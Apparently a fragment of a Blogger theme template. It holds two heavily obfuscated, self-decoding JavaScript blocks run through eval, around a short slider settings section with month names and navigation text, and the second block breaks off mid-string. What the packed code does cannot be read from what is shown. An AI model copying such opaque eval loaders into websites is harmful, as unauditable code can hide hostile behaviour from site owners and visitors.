e\\a\\n\\a\\b\\o\\a\\b\\o\\a\\l\\a\\1d\\a\\m\\a\\f\\a\\b\\K\\a\\l\\a\\n\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\i\\a\\f\\a\\t\\a\\i\\a\\e\\a\\n\\a\\b\\o\\a\\b\\o\\a\\l\\a\\1d\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\e\\a\\n\\a\\n\\a\\S\\a\\L\\a\\l\\a\\1d\\a\\b\\d\\a\\k\\a\\k\\a\\i\\a\\b\\W\\a\\D\\a\\f\\a\\1h\\a\\i\\a\\n\\a\\S\\a\\b\\b\\a\\m\\a\\f\\a\\I\\a\\l\\a\\S\\a\\G\\a\\16\\a\\i\\a\\z\\a\\f\\a\\x\\a\\z\\a\\f\\a\\r\\a\\z\\a\\b\\B\\a\\z\\a\\T\\a\\z\\a\\i\\a\\y\\a\\1d\\a\\y\\a\\i\\a\\b\\t\\a\\f\\a\\Q\\a\\k\\a\\f\\a\\b\\s\\a\\T\\a\\f\\a\\p\\a\\T\\a\\f\\a\\q\\a\\b\\o\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\b\\1f\\a\\i\\a\\A\\a\\f\\a\\j\\a\\16\\a\\i\\a\\f\\a\\G\\a\\i\\a\\A\\a\\f\\a\\1i\\a\\16\\a\\i\\a\\f\\a\\17\\a\\i\\a\\A\\a\\f\\a\\b\\J\\a\\16\\a\\1b\\a\\l\\a\\g\\a\\n\\a\\S\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\R\\a\\R\\a\\n\\a\\R\\a\\b\\l\\a\\S\\a\\b\\b\\a\\m\\a\\f\\a\\I\\a\\l\\a\\S\\a\\G\\a\\16\\a\\i\\a\\z\\a\\f\\a\\x\\a\\z\\a\\f\\a\\r\\a\\z\\a\\b\\B\\a\\b\\t\\a\\f\\a\\Q\\a\\k\\a\\f\\a\\b\\s\\a\\T\\a\\f\\a\\p\\a\\T\\a\\f\\a\\q\\a\\b\\o\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\b\\1f\\a\\i\\a\\A\\a\\f\\a\\j\\a\\16\\a\\i\\a\\f\\a\\G\\a\\i\\a\\A\\a\\f\\a\\1i\\a\\16\\a\\i\\a\\f\\a\\17\\a\\i\\a\\A\\a\\f\\a\\b\\J\\a\\16\\a\\1b\\a\\l\\a\\g\\a\\n\\a\\S\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\R\\a\\R\\a\\n\\a\\R\\a\\R\\a\\b\\l\\a\\S\\a\\b\\b\\a\\l\\a\\i\\a\\b\\u\\a\\b\\q\\a\\i\\a\\n\\a\\m\\a\\D\\a\\L\\a\\l\\a\\n\\a\\R\\a\\f\\a\\14\\a\\m\\a\\D\\a\\P\\a\\k\\a\\1b\\a\\l\\a\\n\\a\\S\\a\\U\\a\\o\\a\\g\\a\\k\\a\\D\\a\\v\\a\\m\\a\\D\\a\\1e\\a\\l\\a\\i\\a\\D\\a\\b\\K\\a\\i\\a\\n\\a\\H\\a\\L\\a\\l\\a\\g\\a\\k\\a\\k\\a\\D\\a\\t\\a\\n\\a\\S\\a\\f\\a\\14\\a\\m\\a\\D\\a\\I\\a\\m\\a\\P\\a\\k\\a\\i\\a\\f\\a\\b\\c\\a\\16\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\f\\a\\m\\a\\b\\k\\a\\z\\a\\i\\a\\R\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\P\\a\\i\\a\\A\\a\\i\\a\\f\\a\\b\\c\\a\\16\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\f\\a\\m\\a\\b\\k\\a\\z\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\D\\a\\Q\\a\\i\\a\\A\\a\\i\\a\\D\\a\\b\\s\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\f\\a\\C\\a\\i\\a\\A\\a\\i\\a\\D\\a\\p\\a\\o\\a\\D\\a\\q\\a\\o\\a\\D\\a\\j\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\D\\a\\G\\a\\k\\a\\i\\a\\D\\a\\1i\\a\\i\\a\\R\\19\\13\\19\\a\\c\\19\\13\\19\\a\\q\\a\\Q\\a\\t\\a\\v\\a\\j\\19\\13\\19\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\d\\a\\v\\a\\1i\\a\\c\\a\\1i\\a\\s\\a\\p\\a\\c\\a\\g\\a\\x\\a\\j\\a\\p\\a\\14\\a\\c\\a\\E\\a\\t\\a\\s\\a\\q\\a\\q\\a\\c\\a\\L\\a\\G\\a\\x\\a\\E\\a\\j\\a\\v\\a\\r\\a\\x\\a\\c\\a\\c\\a\\q\\a\\j\\a\\14\\a\\t\\a\\g\\a\\c\\a\\c\\a\\q\\a\\p\\a\\E\\a\\c\\a\\c\\a\\v\\a\\L\\a\\c\\a\\j\\a\\p\\a\\j\\a\\d\\a\\c\\a\\P\\a\\p\\a\\g\\a\\L\\a\\c\\a\\c\\a\\p\\a\\g\\a\\j\\a\\G\\a\\p\\a\\x\\a\\c\\a\\c\\a\\P\\a\\b\\n\\a\\c\\a\\c\\a\\E\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\q\\a\\Q\\a\\s\\a\\x\\a\\c\\a\\c\\a\\c\\a\\v\\a\\I\\a\\B\\a\\c\\a\\F\\a\\s\\a\\E\\a\\b\\K\\a\\B\\a\\p\\a\\r\\a\\G\\a\\x\\a\\d\\a\\c\\a\\c\\a\\G\\a\\p\\a\\t\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\G\\a\\p\\a\\t\\a\\c\\a\\s\\a\\j\\a\\j\\a\\p\\a\\c\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\b\\m\\a\\E\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\q\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\b\\M\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\j\\a\\s\\a\\B\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\j\\a\\v\\a\\j\\a\\t\\a\\g\\a\\c\\a\\L\\a\\g\\a\\s\\a\\j\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\d\\a\\s\\a\\j\\a\\g\\a\\c\\a\\p\\a\\g\\a\\Q\\a\\t\\a\\s\\a\\E\\a\\g\\a\\c\\a\\L\\a\\g\\a\\g\\a\\d\\a\\c\\a\\E\\a\\r\\a\\t\\a\\r\\a\\p\\a\\c\\a\\q\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\c\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\q\\a\\f\\a\\U\\a\\15\\a\\15\\a\\c\\a\\g\\a\\t\\a\\q\\a\\g\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\L\\a\\g\\a\\s\\a\\j\\a\\G\\a\\p\\a\\g\\a\\d\\a\\b\\m\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\q\\a\\c\\a\\E\\a\\r\\a\\I\\a\\c\\a\\17\\a\\17\\a\\17\\a\\c\\a\\b\\w\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\c\\a\\d\\a\\s\\a\\14\\a\\q\\a\\j\\a\\p\\a\\c\\a\\p\\a\\g\\a\\q\\a\\G\\a\\t\\a\\j\\a\\q\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\L\\a\\g\\a\\s\\a\\j\\a\\G\\a\\p\\a\\g\\a\\d\\a\\b\\m\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\q\\a\\c\\a\\t\\a\\v\\a\\x\\a\\b\\K\\a\\c\\a\\I\\a\\s\\a\\b\\J\\a\\c\\a\\d\\a\\g\\a\\L\\a\\s\\a\\G\\a\\t\\a\\j\\a\\c\\a\\q\\a\\g\\a\\j\\a\\1d\\a\\j\\a\\j\\a\\p\\a\\v\\a\\F\\a\\G\\a\\j\\a\\g\\a\\c\\a\\q\\a\\Q\\a\\t\\a\\v\\a\\j\\a\\c\\a\\j\\a\\p\\a\\v\\a\\I\\a\\c\\a\\c\\a\\j\\a\\P\\a\\g\\a\\I\\a\\g\\a\\b\\J\\a\\Q\\a\\r\\a\\q\\a\\g\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\M\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\I\\a\\r\\a\\x\\a\\j\\a\\P\\a\\c\\a\\x\\a\\G\\a\\I\\a\\b\\k\\a\\L\\a\\b\\12\\a\\x\\a\\j\\a\\p\\a\\v\\a\\g\\a\\q\\a\\c\\a\\j\\a\\v\\a\\j\\a\\t\\a\\g\\a\\c\\a\\s\\a\\G\\a\\j\\a\\P\\a\\r\\a\\p\\a\\c\\a\\P\\a\\j\\a\\I\\a\\t\\a\\c\\a\\v\\a\\x\\a\\d\\a\\g\\a\\b\\J\\a\\b\\k\\a\\L\\a\\c\\a\\I\\a\\r\\a\\x\\a\\j\\a\\P\\a\\q\\a\\c\\a\\L\\a\\v\\a\\x\\a\\d\\a\\c\\a\\L\\a\\v\\a\\p\\a\\q\\a\\j\\a\\c\\a\\d\\a\\s\\a\\14\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\g\\a\\G\\a\\F\\a\\t\\a\\v\\a\\q\\a\\P\\a\\b\\N\\a\\s\\a\\j\\a\\g\\a\\c\\a\\t\\a\\g\\a\\x\\a\\B\\a\\j\\a\\P\\a\\c\\a\\L\\a\\r\\a\\p\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\z\\a\\p\\a\\t\\a\\c\\a\\j\\a\\g\\a\\p\\a\\I\\a\\c\\a\\1e\\a\\Q\\a\\B\\a\\c\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\j\\a\\r\\a\\b\\l\\a\\r\\a\\17\\a\\g\\a\\p\\a\\b\\M\\a\\s\\a\\q\\a\\g\\a\\c\\a\\x\\a\\r\\a\\c\\a\\s\\a\\1e\\a\\s\\a\\b\\J\\a\\c\\a\\L\\a\\g\\a\\g\\a\\d\\a\\q\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\q\\a\\c\\a\\s\\a\\t\\a\\j\\a\\c\\a\\1e\\a\\q\\a\\r\\a\\x\\a\\c\\a\\v\\a\\x\\a\\c\\a\\q\\a\\E\\a\\p\\a\\v\\a\\Q\\a\\j\\a\\c\\a\\j\\a\\14\\a\\Q\\a\\g\\a\\c\\a\\B\\a\\g\\a\\j\\a\\c\\a\\d\\a\\s\\a\\j\\a\\s\\a\\b\\f\\a\\14\\a\\Q\\a\\g\\a\\c\\a\\1e\\a\\q\\a\\r\\a\\x\\a\\Q\\a\\c\\a\\q\\a\\G\\a\\E\\a\\E\\a\\g\\a\\q\\a\\q\\a\\c\\a\\17\\a\\v\\a\\x\\a\\d\\a\\r\\a\\17\\a\\c\\a\\P\\a\\j\\a\\j\\a\\Q\\a\\c\\a\\b\\O\\a\\b\\O\\a\\1d\\a\\1b\\a\\15\\a\\C\\a\\c\\a\\17\\a\\p\\a\\s\\a\\Q\\a\\Q\\a\\g\\a\\p\\a\\c\\a\\s\\a\\t\\a\\j\\a\\g\\a\\p\\a\\x\\a\\s\\a\\j\\a\\g\\a\\c\\a\\p\\a\\g\\a\\t\\a\\c\\a\\C\\a\\1d\\a\\1d\\a\\U\\a\\D\\a\\18\\a\\c\\a\\x\\a\\s\\a\\I\\a\\g\\a\\c\\a\\b\\i\\a\\G\\a\\x\\a\\g\\a\\c\\a\\b\\j\\a\\s\\a\\14\\a\\c\\a\\q\\a\\g\\a\\E\\a\\r\\a\\x\\a\\d\\a\\c\\a\\q\\a\\g\\a\\s\\a\\p\\a\\E\\a\\P\\a\\c\\a\\j\\a\\P\\a\\v\\a\\p\\a\\d\\a\\c\\a\\D\\a\\15\\a\\b\\M\\a\\f\\a\\b\\N\\a\\b\\N\\a\\c\\a\\L\\a\\r\\a\\G\\a\\p\\a\\j\\a\\P\\a\\c\\a\\b\\O\\a\\15\\a\\b\\1f\\a\\1d\\a\\b\\n\\a\\b\\M\\a\\c\\a\\g\\a\\s\\a\\E\\a\\P\\a\\c\\a\\j\\a\\P\\a\\v\\a\\q\\a\\c\\a\\b\\N\\a\\g\\a\\E\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\j\\a\\g\\a\\b\\J\\a\\j\\a\\c\\a\\b\\r\\a\\r\\a\\1i\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\I\\a\\b\\s\\a\\d\\a\\g\\a\\L\\a\\s\\a\\G\\a\\t\\a\\j\\a\\c\\a\\q\\a\\X\\a\\D\\a\\c\\a\\1d\\a\\Q\\a\\p\\a\\v\\a\\t\\a\\c\\a\\q\\a\\b\\n\\a\\D\\a\\15\\a\\c\\a\\q\\a\\b\\1f\\a\\15\\a\\15\\a\\c\\a\\q\\a\\U\\a\\b\\1f\\a\\15\\a\\c\\a\\14\\a\\r\\a\\G\\a\\j\\a\\G\\a\\F\\a\\g\\a\\c\\a\\b\\j\\a\\s\\a\\p\\a\\E\\a\\P\\a\\c\\a\\p\\a\\g\\a\\E\\a\\g\\a\\x\\a\\j\\a\\c\\a\\g\\a\\I\\a\\F\\a\\g\\a\\d\\a\\c\\a\\x\\a\\g\\a\\17\\a\\c\\a\\I\\a\\g\\a\\d\\a\\v\\a\\s\\a\\c\\a\\j\\a\\P\\a\\G\\a\\I\\a\\F\\a\\x\\a\\s\\a\\v\\a\\t\\a\\c\\a\\b\\O\\a\\g\\a\\F\\a\\p\\a\\G\\a\\s\\a\\p\\a\\14\\a\\c\\a\\b\\i\\a\\s\\a\\x\\a\\G\\a\\s\\a\\p\\a\\14\\a\\c\\a\\1d\\a\\p\\a\\p\\a\\s\\a\\14\\a\\c\\a\\b\\k\\a\\E\\a\\j\\a\\r\\a\\F\\a\\r\\a\\p\\a\\c\\a\\t\\a\\s\\a\\F\\a\\g\\a\\t\\a\\c\\a\\b\\w\\a\\g\\a\\Q\\a\\j\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\1d\\a\\G\\a\\B\\a\\G\\a\\q\\a\\j\\a\\c\\a\\b\\i\\a\\G\\a\\t\\a\\14\\a\\c\\a\\x\\a\\r\\a\\b\\m\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\p\\a\\g\\a\\I\\a\\r\\a\\1i\\a\\g\\a\\c\\a\\q\\a\\G\\a\\F\\a\\q\\a\\j\\a\\p\\a\\v\\a\\x\\a\\B\\a\\c\\a\\r\\a\\x\\a\\t\\a\\r\\a\\s\\a\\d\\a\\c\\a\\d\\a\\r\\a\\E\\a\\G\\a\\I\\a\\g\\a\\x\\a\\j\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\12\\a\\t\\a\\g\\a\\I\\a\\g\\a\\x\\a\\j\\a\\b\\e\\a\\14\\a\\b\\q\\a\\d\\a\\c\\a\\I\\a\\14\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\x\\a\\G\\a\\t\\a\\t\\a\\c\\a\\t\\a\\r\\a\\E\\a\\s\\a\\j\\a\\v\\a\\r\\a\\x\\a\\c\\a\\Q\\a\\G\\a\\F\\a\\t\\a\\v\\a\\q\\a\\P\\a\\g\\a\\d\\a\\c\\a\\17\\a\\v\\a\\d\\a\\B\\a\\g\\a\\j\\a\\c\\a\\p\\a\\g\\a\\L\\a\\c\\a\\d\\a\\r\\a\\L\\a\\r\\a\\t\\a\\t\\a\\r\\a\\17\\a\\c\\a\\b\\O\\a\\p\\a\\g\\a\\g\\a\\c\\a\\b\\e\\a\\t\\a\\r\\a\\B\\a\\B\\a\\g\\a\\p\\a\\c\\a\\b\\f\\a\\g\\a\\I\\a\\Q\\a\\t\\a\\s\\a\\j\\a\\g\\a\\q\\a\\c\\a\\v\\a\\x\\a\\x\\a\\g\\a\\p\\a\\b\\p\\a\\b\\f\\a\\b\\j\\a\\b\\l\\a\\c\\a\\b\\f\\a\\P\\a\\g\\a\\I\\a\\g\\a\\b\\y\\a\\Q\\a\\r\\a\\q\\a\\g\\19\\13\\19\\19\\13\\19\\a\\L\\a\\p\\a\\r\\a\\I\\a\\b\\M\\a\\P\\a\\s\\a\\p\\a\\b\\M\\a\\r\\a\\d\\a\\g\\19\\13\\19\\a\\p\\a\\g\\a\\Q\\a\\t\\a\\s\\a\\E\\a\\g\\19\\13\\19\\a\\b\\S\\a\\17\\a\\y\\19\\13\\19\\a\\b\\S\\a\\F\\19\\13\\19\\a\\B\\19\\Y\\1o\\b\\15\\Z\\b\\C\\Z\\b\\F\\13\\b\\L\\13\\1a\\13\\b\\A\\13\\b\\V\\13\\b\\P\\11\\1k\\b\\V\\1n\\b\\C\\Z\\1a\\11\\1k\\b\\E\\Z\\1a\\1O\\b\\L\\1A\\1g\\10\\O\\Y\\1C\\b\\V\\Z\\b\\17\\Z\\1a\\1y\\b\\L\\11\\11\\11\\1r\\Z\\Z\\1a\\1n\\1a\\1P\\b\\L\\11\\1S\\b\\18\\1A\\b\\R\\10\\1g\\10\\N\\Y\\Y\\Z\\1a\\1r\\b\\1e\\11\\1C\\1a\\1F\\b\\X\\Z\\b\\14\\11\\11\\1m\\1o\\b\\T\\Z\\1M\\1g\\10\\O\\Y\\10\\1g\\10\\K\\Y\\Y\\Z\\1y\\1N\\1y\\13\\b\\R\\11\\11\\1k\\b\\U\\Z\\1a\\1t\\1t\\11\\1k\\b\\P\\10\\b\\V\\Z\\1a\\11\\Y\\1n\\b\\A\\10\\1a\\Y\\h\\h\\b\\V\\Z\\1a\\11\\1m\\1o\\b\\A\\1n\\10\\b\\C\\Z\\b\\V\\11\\1k\\b\\E\\1q\\b\\P\\10\\b\\V\\Y\\1m\\Y\\1o\\b\\V\\1n\\b\\C\\Z\\11\\1k\\b\\E\\1q\\1g\\10\\V\\Y\\1m\\1o\\1a\\1n\\b\\1m\\1o\\b\\U\\Z\\1a\\1t\\1t\\11\\1k\\b\\T\\Z\\b\\A\\10\\1a\\Y\\11\\1k\\b\\F\\1n\\b\\F\\10\\1g\\10\\K\\Y\\Y\\Z\\b\\1a\\1q\\b\\1b\\Z\\1g\\10\\12\\Y\\1r\\b\\V\\Z\\1a\\11\\1r\\1g\\10\\12\\Y\\13\\1g\\10\\1f\\Y\\11\\13\\b\\A\\10\\1a\\Y\\11\\1m\\1m\\1o\\b\\E\\1q\\b\\F\\1m\\Z\\1g\\10\\W\\Y\\13\\b\\1d\\13\\b\\1g\\13\\1g\\10\\J\\Y\\10\\1g\\10\\M\\Y\\Y\\Z\\1g\\10\\b\\Y\\11\\13\\W\\13\\1k\\1m\\11\\11","\\h","\\x\\u\\p\\l\\v","\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\d\\V\\C\\h\\d\\M\\V\\h\\d\\K\\N\\h\\d\\M\\M\\h\\d\\J\\b\\h\\d\\V\\O\\h\\d\\J\\F\\h\\d\\M\\H\\h\\d\\M\\12\\h\\d\\M\\1f\\h\\d\\M\\W\\h\\d\\V\\M\\h\\d\\K\\I\\h\\d\\V\\J\\h\\d\\K\\b\\h\\d\\J\\C\\h\\d\\J\\H\\h\\d\\K\\C\\h\\d\\K\\H\\h\\d\\K\\1f\\h\\d\\M\\E\\h\\d\\M\\I\\h\\d\\M\\C\\h\\d\\K\\O\\h\\d\\J\\M\\h\\d\\V\\N\\h\\d\\K\\V\\h\\d\\K\\J\\h\\d\\J\\N\\h\\d\\K\\M\\h\\d\\J\\E\\h\\d\\K\\F\\h\\d\\K\\K\\h\\d\\V\\W\\h\\d\\K\\12\\h\\d\\V\\E\\h\\d\\V\\F\\h\\d\\J\\K\\h\\d\\M\\F\\h\\d\\J\\V\\h\\d\\V\\1f\\h\\d\\J\\B\\h\\d\\V\\V\\h\\d\\J\\12\\h\\d\\J\\W\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\J\\h\\d\\J\\1f\\h\\d\\K\\B\\h\\d\\O\\b\\h\\1p\\W\\d\\c\\N\\f\\12\\h\\d\\V\\K\\h\\d\\N\\F\\h\\d\\N\\E\\h\\d\\M\\O\\h\\d\\O\\J\\h\\d\\V\\12\\h\\d\\O\\K\\h\\d\\O\\O\\h\\d\\K\\E\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\N\\h\\d\\O\\N\\h\\d\\J\\O\\h\\d\\V\\B\\h\\d\\O\\M\\h\\d\\N\\W\\h\\d\\O\\B\\h\\d\\N\\O\\h\\d\\O\\F\\h\\d\\O\\I\\h\\d\\N\\I\\h\\d\\O\\C\\h\\d\\J\\J\\h\\d\\M\\K\\h\\d\\O\\12\\h\\d\\O\\H\\h\\d\\O\\1f\\h\\d\\V\\b\\h\\d\\M\\J\\h\\d\\N\\J\\h\\d\\J\\I\\h\\d\\O\\V\\h\\d\\O\\E\\h\\d\\N\\12\\h\\d\\N\\N\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\O\\h\\d\\M\\b\\h\\d\\N\\K\\h\\d\\N\\1f\\h\\d\\N\\V\\h\\t\\f\\v\\y\\t\\q\\h\\j\\y\\q\\g\\v\\l\\s\\q\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\b\\h\\d\\N\\b\\h\\d\\N\\M\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\M\\h\\d\\N\\B\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\K\\h\\d\\N\\C\\h\\15\\v\\t\\l\\q\\k\\h\\A\\m\\l\\p\\f\\h\\l\\j\\h\\v\\s\\15\\v\\t\\l\\q\\k\\h\\J\\K\\h\\z\\c\\t\\h\\u\\c\\t\\x\\f\\P\\q\\v\\h\\J\\N\\h\\f\\z\\c\\p\\h\\q\\f\\A\\h\\18\\f\\k\\H\\d\\u\\h\\M\\1f\\h\\K\\M\\h\\b\\N\\K","","\\j\\t\\s\\r\\C\\m\\c\\t\\C\\s\\i\\f","\\t\\f\\u\\p\\c\\g\\f","\\a\\A\\1r","\\a\\e","\\k"];1T(1u(1v,1w,1c,1s,1l,1z){1l=1u(1c){1x(1c<1w?1j[4]:1l(1G(1c/1w)))+((1c=1c%1w)>1H?1B[1j[5]](1c+1J):1c.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1c--){1z[1l(1c)]=1s[1c]||1l(1c)};1s=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1c=1};1D(1c--){1E(1s[1c]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1c)+1j[8],1j[9]),1s[1c])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x62|x65|x63|x7C|x64|x66|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x72|x70|x74|x71|x73|x75|x76|x77|x41|x43|x79|x42|x44|x7A|x45|x46|x33|x36|x47|x32|x35|x34|x49|x48|x4B|x4A|x4D|x4C|x37|x30|x4E|x5D|x28|x5B|x29|x38|x2C|x4F|x53|x50|x51|x52|x22|x54|x55|_0x1d97x3|x57|x56|x39|x58|x5A|x59|_0xf2ab|x7B|_0x1d97x5|x7D|x3D|x3B|x5F|x20|x2B|_0x1d97x4|x2D|function|_0x1d97x1|_0x1d97x2|return|x2F|_0x1d97x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|122'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqrEI7_mctT82k5OejGsgS-slqQgxGAMtZc1127alhxGw8-_XByBivtWtM6q0xEKEiTcqzgUlCorbFuttrmjMBGPj-cno36LpfxrxiCM-RoNZuSLTZHx_XSR0u7gLL0ED3lvSUOq65bmE/s1600-r/nth.png";
var POST_PER_PAGE = 8; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Y\\1s\\b\\C\\1n\\1c\\1h\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\e\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\b\\b\\a\\b\\b\\a\\h\\a\\r\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\t\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\J\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\U\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\b\\b\\a\\c\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\p\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\p\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\t\\a\\u\\a\\e\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\p\\a\\u\\a\\k\\a\\e\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\p\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\d\\a